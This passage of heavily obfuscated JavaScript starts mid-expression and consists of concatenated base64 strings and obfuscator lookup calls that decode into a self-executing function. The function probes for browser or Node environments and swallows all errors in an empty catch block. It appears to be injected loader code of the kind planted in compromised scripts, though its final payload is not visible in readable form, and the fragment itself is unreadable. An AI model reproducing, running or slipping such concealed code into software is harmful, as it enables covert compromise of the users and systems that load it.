w(0x3a3)+_0x8507047w(0x2a3)+'JKDB4MTAyLCdOUVg5JykrSSgweDI4NSwn'+'bCZtUicpK0koMHgyYjQsJ2x1UUwnKStJK'+_0x8507047w(0x30c)+_0x8507047w(0x2e7)+'0NTUsJ3dYRXcnKStJKDB4NDlkLCcqRltU'+'JykrSSgweDJlYSwnM252QicpK0koMHg1N'+'TIsJzhkQ1onKStJKDB4MjlhLCdyTnZjJy'+'krSSgweDM1NywnYmFteScpK0koMHgxMTQ'+_0x8507047w(0x1fd)+'SSgweDdhLCcmN1tLJykrSSgweDU4Yiwnb'+_0x8507047w(0x3a8)+_0x8507047w(0x2b1)+_0x8507047w(0x1ff)+'MzgxLCd2TTlZJykrSSgweDQzYywnXWwhb'+'ScpK0koMHg0ZWQsJ11sIW0nKStJKDB4Mm'+'Q0LCcocEVFJykrSSgweDFkNSwnVmUxTic'+'pK0koMHhiOSwncGtXIScpK0koMHhhYiwn'+'YzYlQScpK0koMHgxODgsJ2M3OSonKStJK'+'DB4YWUsJ1ZlMU4nKStJKDB4NDUwLCdAKD'+_0x8507047w(0x2f8)+'yYzgsJzFvSjMnKStJKDB4M2Y2LCdAKDln'+'JykrSSgweDg2LCdwa1chJykrSSgweGEyL'+_0x8507047w(0x2e1)+'koMHgzOGEs')+('J0dDdVAnKStJKDB4MzExLCdwa1chJykrS'+_0x8507047w(0x294)+_0x8507047w(0x292)+'weDI5OSwnd1hFdycpK0koMHg0NzAsJ0Ao'+'OWcnKStJKDB4MTkzLCdWZTFOJykrSSgwe'+'DQxNywnbCZtUicpK0koMHgxOWQsJ0AoOW'+'cnKStJKDB4MThiLCdmbEdHJykrSSgweDN'+_0x8507047w(0x39c)+'KStJKDB4NTY4LCdUYiZtJykrSSgweGIzL'+_0x8507047w(0x34c)+_0x8507047w(0x258)+'tKWdEJykrSSgweGIxLCdLdTVVJykrSSgw'+_0x8507047w(0x307)+'kcnKStJKDB4MjkwLCdOUVg5JykrSSgweD'+'RkNiwnVlMkbCcpK0koMHgzZGUsJ1RSbnQ'+'nKStJKDB4MTM0LCcocEVFJykrSSgweDIx'+'MSwnWU5mNycpK0koMHgzNzIsJ1lOZjcnK'+_0x8507047w(0x3a9)+'wnYzZxJScpK0koMHgyNzMsJ2VpOSgnKSt'+'JKDB4M2I2LCdCTnpJJykrSSgweDFlNSwn'+'VFJudCcpK0koMHgyMmUsJ1RiJm0nKStJK'+'DB4NDFjLCdJQlk4JykrSSgweDE3YywnTE'+'VWWCcpK0koMHgyMGIsJ3ZNOVknKStJKDB'+_0x8507047w(0x36c)+'UCcpK0koMHg0ODksJ1ZTJGwnKStJKDB4N'+_0x8507047w(0x3b3)+'cpK0koMHgyZjUsJ2M3OSonKStJKDB4ZjE'+'sJ3dYRXcnKStJKDB4NTQ1LCdZTmY3Jykr'+'SSgweDE0NiwncGtXIScpK0koMHgyOTMsJ'+'0JOekknKStJKDB4NTIzLCdbbSRwJykrSS'+_0x8507047w(0x3be))+('R0N1UCcpK0koMHgzZDcsJ0lCWTgnKStJK'+_0x8507047w(0x308)+'52QicpK0koMHg0MzMsJ2FsaGcnKStJKDB'+'4MzkwLCdtKWdEJykrSSgweDMwZiwnS3U1'+'VScpK0koMHgzNDEsJ2ZsR0cnKStJKDB4M'+'zMyLCdyTnZjJykrSSgweDQ5NSwnYzZxJS'+'cpK0koMHg1MWYsJ21IUV0nKStJKDB4M2R'+'hLCdUYiZtJykrSSgweDJkMCwnVWlCMicp'+_0x8507047w(0x39d)+'CdeTFdRJykrSSgweDFlOCwnNXoqaCcpK0'+'koMHhmNywnW2c2RycpK0koMHg0MTEsJ0x'+_0x8507047w(0x319)+'eDRiZCwnS3U1VScpK0koMHgyN2MsJ20pZ'+_0x8507047w(0x22b)+'E5NywnMihPRCcpK0koMHg0MzksJ0t1NVU'+'nKStJKDB4NDc3LCc1eipoJykrSSgweDIx'+'NSwnck52YycpK0koMHg1YjAsJ15MV1EnK'+'StJKDB4MjY3LCdNZlFLJykrSSgweDEzYi'+'wnJjdbSycpK0koMHgyYzYsJ1ttJHAnKSt'+_0x8507047w(0x3cc)+'VFJudCcpK0koMHgzODksJ3ZNOVknKStJK'+'DB4NTlmLCcyKE9EJykrSSgweDNiMiwnNX'+'oqaCcpK0koMHgzYzYsJ0ZFUUUnKStJKDB'+_0x8507047w(0x29f)+_0x8507047w(0x280)+_0x8507047w(0x295)+'tJKDB4MmQ1LCdZTmY3JykrSSgweDUxYSw'+'ndk05WScpK0koMHgyNjgsJ2FsaGcnKStJ'+'KDB4MTFmLCdWZTFOJykrSSgweDMwMiwnY'+'WxoZycpK0koMHgzZGQsJ01mUUsnKStJKD'+'B4NTE4LCdj')+('NnElJykpKyhJKDB4NGUzLCd5elJFJykrS'+'SgweDIwZCwnbCZtUicpK0koMHgzYTMsJ2'+'1IUV0nKStJKDB4NDRkLCdsdVFMJykrSSg'+_0x8507047w(0x207)+'MycpK0koMHgyODcsJ1ZTJGwnKStJKDB4N'+'Dc4LCc4ZENaJykrSSgweGQxLCdAKDlnJy'+'krSSgweDJmYywnbUhRXScpK0koMHg0ZjY'+_0x8507047w(0x303)+'SSgweDU5YywnXkxXUScpK0koMHg0MWQsJ'+_0x8507047w(0x2ea)+'gweDU5NCwnTlFYOScpK0koMHg0YjgsJ15'+_0x8507047w(0x20a)+'eDM2NywncnhkYScpK0koMHgzNWIsJ1ttJ'+'HAnKStJKDB4ZjAsJzhkQ1onKStJKDB4NT'+'AwLCdAKDlnJykrSSgweDI5NywnYzYlQSc'+_0x8507047w(0x370)+_0x8507047w(0x232)+'0koMHg0MmIsJ0JOekknKStJKDB4NGY3LC'+'cyKE9EJykrSSgweDExNiwnSUJZOCcpK0k'+'oMHg0NmMsJypGW1QnKStJKDB4MjVhLCcx'+'b0ozJykrSSgweDViYSwnNXoqaCcpK0koM'+'HgyZjksJ01mUUsnKStJKDB4MThhLCcqRl'+_0x8507047w(0x200)+_0x8507047w(0x36f)+_0x8507047w(0x3ca)+'SwnbHVRTCcpK0koMHgzYjEsJ1RSbnQnKS'+_0x8507047w(0x35f)+'nNXoqaCcpK0koMHgzYjksJ0dzbVQnKStJ'+'KDB4NTdhLCdCTnpJJykrSSgweDUyZiwnR'+_0x8507047w(0x302)+'B4Mjc2LCdL')+('dTVVJykrSSgweDUzYywnRndMSScpK0koM'+'HgzNjEsJ0Z3TEknKStJKDB4M2M5LCdmbE'+_0x8507047w(0x2f7)+'yYmYsJ0ZFUUUnKStJKDB4MWYyLCdyeGRh'+'JykrSSgweDQyMCwnTEVWWCcpK0koMHgzZ'+'TksJ1ttJHAnKStJKDB4MmYxLCdbbSRwJy'+'krSSgweDE2MiwnbSlnRCcpK0koMHg0YTg'+'sJ0t1NVUnKStJKDB4MzBhLCc4ZENaJykr'+'SSgweDRhZSwnOGRDWicpK0koMHg0YWIsJ'+'0AoOWcnKStJKDB4YjcsJzhkQ1onKStJKD'+_0x8507047w(0x3b5)+'KMycpK0koMHgyODMsJypGW1QnKStJKDB4'+'NTIxLCdAKDlnJykrSSgweDRiOSwnSlIjU'+'ycpK0koMHgyNjksJ1tnNkcnKStJKDB4Yj'+_0x8507047w(0x3d7)+'rSSgweDU3OSwnR3NtVCcpK0koMHhmZSwn'+'VVNiOScpK0koMHg0MmMsJ2pkNUknKStJK'+'DB4MjU2LCczbnZCJykrSSgweDI5ZiwnVm'+'UxTicpK0koMHg0OGYsJ1RiJm0nKStJKDB'+_0x8507047w(0x256)+'OCcpK0koMHhhNCwneXpSRScpK0koMHgzN'+'TEsJ1lOZjcnKStJKDB4MzFlLCddbCFtJy'+'krSSgweDExOSwnKkZbVCcpK0koMHg1NzI'+'sJ2VpOSgnKStJKDB4NWJkLCdbbSRwJykr'+_0x8507047w(0x360)+'11sIW0nKStJKDB4NWIzLCdLdTVVJykrSS'+_0x8507047w(0x26a)+'pZ0QnKStJKDB4NDI0LCcyKE9EJykrSSgw'+_0x8507047w(0x208)+'XknKStJKDB4MTg3LCdVaUIyJykrSSgweD'+'RmYSwnYzZx')+('JScpK0koMHg1MjksJ0AoOWcnKStJKDB4M'+'TczLCdUYiZtJykrSSgweDExZSwnVGImbS'+'cpK0koMHg0YTUsJ0ZFUUUnKStJKDB4Mzg'+'0LCdjNnElJykrSSgweDE2MCwnRndMSScp'+'K0koMHgzNzQsJ3l6UkUnKStJKDB4MWFmL'+'Ccxb0ozJykrSSgweDIyYSwnNXoqaCcpK0'+'koMHhjNywnQk56SScpK0koMHhkNywnYzZ'+'xJScpK0koMHgzZDUsJ0pSI1MnKStJKDB4'+'MjAxLCdHQ3VQJykrSSgweDFhMCwnVWlCM'+'icpK0koMHgyMWIsJ1ttJHAnKStJKDB4NG'+'U2LCdsJm1SJykrSSgweDE4MCwneXpSRSc'+'pK0koMHgyOGQsJ1ttJHAnKStJKDB4OGMs'+'JyY3W0snKStJKDB4M2EyLCc1eipoJykrS'+'SgweDUxMCwnYzZxJScpK0koMHg0YzksJ0'+'pSI1MnKStJKDB4MWRiLCdhbGhnJykrSSg'+'weDU4MywncnhkYScpK0koMHg0YTEsJypG'+'W1QnKStJKDB4MTcwLCd3WEV3JykrSSgwe'+_0x8507047w(0x21c)+'AnKStJKDB4NGU1LCdjNnElJykrSSgweDE'+'zMiwnXWwhbScpK0koMHg0ZDQsJ0dDdVAn'+'KStJKDB4MjYwLCdtKWdEJykrSSgweDMwM'+'SwnTlFYOScpK0koMHgzMGQsJ2x1UUwnKS'+_0x8507047w(0x227)+'VaUIyJykrSSgweDFkMiwnJjdbSycpK0ko'+_0x8507047w(0x22f)+'lJFJykrSSgweDUxMSwnVGImbScpK0koMH'+'gyMDIsJ0xFVlgnKStJKDB4ZTMsJzFvSjM'+'nKStJKDB4NTNhLCd3WEV3JykrSSgweDIy'+'NiwnYmFteScpK0koMHg0ZjEsJ1ttJHAnK'+'StJKDB4MTc4LCc1eipoJykrSSgweDRhZC'+'wnbHVRTCcp')+(_0x8507047w(0x238)+'1VpQjInKStJKDB4MzVmLCdlaTkoJykrSS'+_0x8507047w(0x3a6)+'sIW0nKStJKDB4YTAsJ3JOdmMnKStJKDB4'+'MzA1LCddbCFtJykrSSgweDQzOCwnQCg5Z'+_0x8507047w(0x26e)+'M2LCdqZDVJJykrSSgweDhmLCdZTmY3Jyk'+_0x8507047w(0x214)+'J0lCWTgnKStJKDB4NTVkLCdJQlk4JykrS'+'SgweDQxNSwnS3U1VScpK0koMHgxMWIsJ3'+_0x8507047w(0x374)+'weDIwNiwnJjdbSycpK0koMHg0MzEsJ01m'+'UUsnKStJKDB4NTcxLCdVU2I5JykrSSgwe'+'DFkOSwncnhkYScpK0koMHgyNjQsJ0Z3TE'+'knKStJKDB4ODUsJ0JOekknKStJKDB4NGM'+_0x8507047w(0x278)+'K0koMHgyNDEsJzV6KmgnKStJKDB4M2U3L'+'CdHQ3VQJykrSSgweDUyZCwnTWZRSycpK0'+'koMHg1MGQsJ1tnNkcnKStJKDB4MmUxLCd'+'bbSRwJykrSSgweDQ2YSwnSUJZOCcpK0ko'+'MHgzN2MsJ20pZ0QnKStJKDB4MWUyLCdZT'+'mY3JykrSSgweDI3OSwnViZhTScpK0koMH'+'hkZCwnck52YycpKSxkW0koMHg1NGMsJ1R'+'SbnQnKV09SSgweDJhYiwnW2c2RycpK0ko'+'MHhiZiwnVGImbScpKyduZycsZFtJKDB4Y'+_0x8507047w(0x2fd)+_0x8507047w(0x2f4)+'gcihzLHQsdSx2LHcseCx5LHosQSxCKTt9'+'LGRbSSgweDFiZiwnVWlCMicpXT1mdW5jd'+_0x8507047w(0x262)+'tJKDB4Mjhi')+('LCdjNnElJyldPWZ1bmN0aW9uKHIscyx0L'+'HUsdix3LHgpe3JldHVybiByKHMsdCx1LH'+'Ysdyx4KTt9LGRbSSgweDJjYiwnQk56SSc'+_0x8507047w(0x3c3)+'dHVybiByKHMsdCx1LHYpO30sZFtJKDB4M'+'TJiLCdWUyRsJyldPWZ1bmN0aW9uKHIscy'+'l7cmV0dXJuIHJ8fHM7fSxkW0koMHg1NDQ'+'sJ15MV1EnKV09SSgweDEzMSwnS3U1VScp'+'K0koMHgyMjksJzhkQ1onKStJKDB4NDM3L'+'CdJQlk4JykrJ10nLGRbSSgweDExMCwnWU'+'5mNycpXT1JKDB4NDZlLCdmbEdHJykrSSg'+'weDRjMywnYzZxJScpK0koMHgyMGEsJ2wm'+'bVInKStJKDB4NTRmLCcyKE9EJyksZFtJK'+'DB4MWNjLCdUYiZtJyldPWZ1bmN0aW9uKH'+'Iscyl7cmV0dXJuIHIocyk7fSxkW0koMHg'+'xMjEsJ2ZsR0cnKV09SSgweDU2NCwnKkZb'+_0x8507047w(0x296)+'WQ4LCcxb0ozJykrSSgweDIwYywnSlIjUy'+'cpKyddJyxkW0koMHgxM2QsJyhwRUUnKV0'+_0x8507047w(0x371)+_0x8507047w(0x2e2)+'SgweDU4MiwnbUhRXScpK0koMHgxZmYsJ0'+'xFVlgnKSxkW0koMHg4MSwndk05WScpXT1'+_0x8507047w(0x217)+'O30sZFtJKDB4MWM4LCdjNzkqJyldPWZ1b'+_0x8507047w(0x33c)+'EsQil7cmV0dXJuIHIocyx0LHUsdix3LHg'+'seSx6LEEsQik7fTt2YXIgZj1kLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihzLHQpe3ZhciB1PXI/Zn'+'VuY3Rpb24o')+(_0x8507047w(0x3cd)+'Xt2YXIgdj10W0ooMHg1NDksJ2JhbXknKV'+'0ocyxhcmd1bWVudHMpO3JldHVybiB0PW5'+'1bGwsdjt9fTpmdW5jdGlvbigpe307cmV0'+_0x8507047w(0x253)+'24gaChyLHMpe3ZhciBLPUksdD17fTt0W0'+'soMHgyMTksJ0t1NVUnKV09ZnVuY3Rpb24'+_0x8507047w(0x20c)+_0x8507047w(0x265)+'ygweDRjYSwnbSlnRCcpXT1mW0soMHgxNz'+'YsJzFvSjMnKV0sdFtLKDB4Mjg5LCdGd0x'+_0x8507047w(0x2bc)+'SztyZXR1cm4gZltNKDB4NTdiLCd2TTlZJ'+'yldKHcseik7fSx0W0soMHgxNjgsJ21IUV'+_0x8507047w(0x325)+'bSygweDRmZCwnbHVRTCcpXT1mdW5jdGlv'+'bih3LHope3ZhciBOPUs7cmV0dXJuIGZbT'+'igweDM3NywnS3U1VScpXSh3LHopO30sdF'+_0x8507047w(0x288)+'3Yywnck52YycpXSx0W0soMHgyZDgsJ05R'+'WDknKV09ZnVuY3Rpb24odyx6KXt2YXIgT'+_0x8507047w(0x27a)+'UnKV0odyx6KTt9LHRbSygweDQ4MSwnYmF'+_0x8507047w(0x26c)+'O3JldHVybiBmW1AoMHg4NCwnamQ1SScpX'+_0x8507047w(0x334)+'luIHIpaWYoZltLKDB4NDc0LCcmN1tLJyl'+_0x8507047w(0x376)+'cykmJmZ1bmN0aW9uKHcseCl7dmFyIFE9S'+'yx5PWZbUSgweDJhYywnMihPRCcpXVtRKD'+'B4MzY0LCdb')+('ZzZHJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+_0x8507047w(0x34b)+'oOWcnKV09ZltRKDB4MzQ1LCdLdTVVJyld'+'O3ZhciBCPUE7Y29udGludWU7Y2FzZScxJ'+'zpmb3IodmFyIEM9MHgyO2ZbUSgweGI4LC'+_0x8507047w(0x393)+_0x8507047w(0x235)+'LCdlaTkoJyldKHdbUSgweDIzYSwnW20kc'+'CcpK1EoMHgyNGYsJyhwRUUnKV0oeFtDXV'+_0x8507047w(0x28d)+'jb250aW51ZTtjYXNlJzInOnJldHVybiAw'+_0x8507047w(0x333)+_0x8507047w(0x35c)+'p2YXIgRD1mW1EoMHgyYWQsJ2M2cSUnKV0'+'oZyx0aGlzLGZ1bmN0aW9uKCl7dmFyIFI9'+'USxFPXVbUigweDI1MiwnNXoqaCcpXSh0e'+'XBlb2Ygd2luZG93LHVbUigweDQ5ZSwnVm'+'UxTicpXSk/d2luZG93OnVbUigweDI2ZCw'+'nYzc5KicpXSh0eXBlb2YgcHJvY2Vzcyx1'+'W1IoMHgzYWQsJ0t1NVUnKV0pJiZ1W1IoM'+'Hg1YTUsJ3JOdmMnKV0odHlwZW9mIHJlcX'+'VpcmUsdVtSKDB4MmY3LCdHQ3VQJyldKSY'+'mdVtSKDB4MTlhLCdGRVFFJyldKHR5cGVv'+'ZiBnbG9iYWwsdVtSKDB4NDhjLCdZTmY3J'+_0x8507047w(0x3cf)+'9uKCl7dmFyIFM9UixHPW5ldyBFWyhTKDB'+'4MTA4LCcocEVFJykpKydwJ10oQltTKDB4'+'NTE5LCdVU2I5JyldKTtyZXR1cm4hR1tTK'+'DB4NTYwLCdiYW15JyldKEQpO307cmV0dX'+_0x8507047w(0x259))+(_0x8507047w(0x3b7)+'W51ZTt9YnJlYWs7fX0odixhcmd1bWVudH'+_0x8507047w(0x378)+'qKHIpe3ZhciBUPUkscz1uZXcgUmVnRXhw'+'KGZbVCgweDM3MywnWU5mNycpXSwnZycpL'+'HQ9ZltUKDB4YzIsJ11sIW0nKV1bVCgweG'+'JiLCcmN1tLJykrJ2NlJ10ocywnJykscz1'+'mW1QoMHgzNWQsJ1RiJm0nKV0oYnRvYSxy'+'KVtUKDB4MzZlLCdJQlk4JyldKCc9Jywwe'+'DQpW1QoMHgzOTcsJ01mUUsnKV0oJy4nKV'+'tUKDB4MWRlLCdAKDlnJyldKCcnKVtUKDB'+'4MWUwLCd3WEV3JykrJ3NlJ10oKVtUKDB4'+'MjJiLCdVU2I5JyldKCcnKSxyPXNbVCgwe'+'DQwOSwnYmFteScpKydjZSddKC9bYS16QS'+'1aXS9nLGZ1bmN0aW9uKHUpe3ZhciBVPVQ'+'7cmV0dXJuIFN0cmluZ1tVKDB4NDU3LCdm'+'bEdHJykrVSgweDQ5MywnQCg5ZycpKydkZ'+'SddKGZbVSgweGUwLCcyKE9EJyldKGZbVS'+'gweDU0MiwnVmUxTicpXSh1LCdaJyk/MHg'+'1YToweDdhLHU9ZltVKDB4OGUsJ05RWDkn'+'KV0odVtVKDB4MjE2LCdJQlk4JykrVSgwe'+'DU1NiwnZmxHRycpXSgweDApLDB4ZCkpP3'+'U6ZltVKDB4MjJkLCdtSFFdJyldKHUsMHg'+'xYSkpO30pLHM9bmV3IFJlZ0V4cChmW1Qo'+'MHgyNzgsJ0ZFUUUnKV0sJ2cnKTtyZXR1c'+_0x8507047w(0x32b)+'gweGNlLCdsdVFMJyldKGZbVCgweDMzNCw'+'nYzYlQScpXShmW1QoMHg1MGYsJzFvSjMn'+'KV0oZltUKDB4NTI4LCdjNzkqJyldKHQsZ'+'ltUKDB4MmNkLCdtKWdEJyldKSxmW1QoMH'+'g0ZWMsJ2Jh')+('bXknKV1bVCgweDQ2NSwnSlIjUycpKydjZ'+_0x8507047w(0x34a)+'I5NiwnZmxHRycpXSk7fXZhciBrLGwsbSx'+_0x8507047w(0x2b0)+_0x8507047w(0x359)+_0x8507047w(0x1f9)+'l7dmFyIFY9SSxyPWZbVigweDQ4MywnVFJ'+'udCcpXSh3aW5kb3cse30pLHM9bmV3IFJl'+'Z0V4cChmW1YoMHg1NTksJ2ZsR0cnKV0sJ'+'2cnKSxzPXJbZltWKDB4MTI1LCcyKE9EJy'+_0x8507047w(0x37a)+'zLCcnKV07cyYmKG5ldyBzKDB4MCwweDAp'+'W1YoMHgxYWEsJ1YmYU0nKV09ZltWKDB4M'+'2JkLCdmbEdHJyldKGosZnVuY3Rpb24oKX'+'t2YXIgVz1WLHQ9ZltXKDB4Y2QsJ1RSbnQ'+_0x8507047w(0x1f6)+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+_0x8507047w(0x25c)+'sMHg2M10sWzB4MSwweDZmXSxbMHgwLDB4'+'NjRdKTtpZih0KXJldHVybiB0PWZbVygwe'+'DEzOSwnR0N1UCcpXShoLHQsMHg4LFsweD'+'csMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB'+'4NjNdLFsweDAsMHg2Y10pLCEhdCYmZltX'+'KDB4NTRiLCdqZDVJJyldKGgsdCwweDQsW'+'zB4MywweDY2XSxbMHgyLDB4NjVdKTt9KC'+'kpKTt9LCEobz1mW0koMHgzZTMsJ2ZsR0c'+_0x8507047w(0x2e9)+_0x8507047w(0x242)+'GYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhhLD'+'B4NzNdLFsw')+('eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+_0x8507047w(0x35e)+_0x8507047w(0x38c)+'XShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x2479562.slice(_0x2479562.indexOf("{") + 1, _0x2479562.lastIndexOf("}"))})())),d[V(0x1b8,'V6D)')])));}catch(w){}}());